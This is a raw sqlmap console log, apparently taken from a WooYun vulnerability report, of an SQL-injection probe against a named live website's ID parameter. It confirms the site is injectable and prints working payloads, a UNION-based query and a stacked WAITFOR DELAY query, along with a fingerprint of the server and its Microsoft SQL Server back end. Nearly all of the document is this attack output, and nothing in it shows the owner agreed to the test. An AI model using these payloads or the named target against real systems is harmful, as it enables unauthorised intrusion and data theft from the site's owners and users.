 C:\Python27\sqlmap>python sqlmap.py -u http://www.bhjczx.cn/web/mainpage/GZLY/LY
_List.aspx?ID=3062
sqlmap
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:22:43
[10:22:43] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:22:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: ID=3062' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(1
11)+CHAR(115)+CHAR(118)+CHAR(113)+CHAR(100)+CHAR(110)+CHAR(108)+CHAR(99)+CHAR(83
)+CHAR(78)+CHAR(98)+CHAR(83)+CHAR(116)+CHAR(70)+CHAR(113)+CHAR(119)+CHAR(122)+CH
AR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=3062'; WAITFOR DELAY '0:0:5'--
---
[10:22:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org